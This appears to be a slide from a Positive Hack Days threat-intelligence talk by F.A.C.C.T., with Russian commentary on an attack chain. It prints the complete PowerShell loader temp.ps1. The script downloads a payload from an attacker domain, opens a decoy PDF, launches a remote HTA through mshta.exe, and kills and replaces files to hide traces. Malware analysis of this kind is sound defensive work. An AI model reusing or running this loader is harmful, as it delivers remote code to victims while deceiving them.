 phd 2 Positive Hack
Days Fest
F.A.C.C.T.
Killchain / цепочка атаки (вариант 2)
PowerShell-скрипт temp.ps1 предназначен для запуска с сервера следующей стадии -
HTA-файла.
temp.ps1, предположительно, загружает с сервера файл-приманку document.pdf
(на момент исследования был недоступен) и открывает его с целью отвлечения
внимания жертвы.
1 $p=$env:tmp+"\document.pdf";
2 $z=$env:tmp+"\rar.zip";
3 $r=$env:tmp+"\rar.zip";
4
5 $rooh = New-Object -ComObject Msxml2.ServerXMLHTTP.6.0;
6
7 $pro = Get-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Internet Settings";
8 if ( $pro.ProxyEnable -eq "1") {
9 $rooh.setProxy(2, $pro.ProxyServer);
10 }
11
12 $rooh.open("GET", "https://e-mailing.online?pyrg.html_mesenteronic", $false);
13 $rooh.SetRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64; ) MSOffice 15; Firefox/108.0");
14 $rooh.setOption(2,$rooh.getOption(2));
15 $rooh.send();
16
17 $sr=$rooh.status;
18 if ($sr -eq 200) {
19 [io.file]::WriteAllBytes($z,$rooh.responseBody);
20 }
21
22 $ll=New-Object -com shell.application;
23 $e = $ll.NameSpace($z);
24 foreach($tm in $e.items()) {
25 $ll.NameSpace($env:temp).copyhere($tm,20);
26 }
1
27
28 Move-Item $z $r -Force;
29 Start-Process ((Resolve-Path $p).Path);
30
31 mshta.exe https://e-mailing.online/mesenteronic9a;
32 [io.file]::WriteAllBytes($f2,$er);
33
34 $f2 = $env:tmp + '\rar.zip';
35 $arr = Get-WmiObject Win32_Process -filter "name='winrar.exe'" | select commandline;
36 $s = $arr -split """";
37 $f_new=$s[3];
38 taskkill /F /Im winrar.exe;
39 Move-Item $r $f_new -Force;
40
41 $arr = Get-WmiObject Win32_Process -filter "name='cmd.exe'" | select commandline;
42 $s = $arr -split """";
43 $s[2];
44 $new_file = $s[2].trim(".cmd");
45 $new_file;
46 Remove-Item $s[2] -Force;
47 Copy-Item $p $new_file -Force;
2
69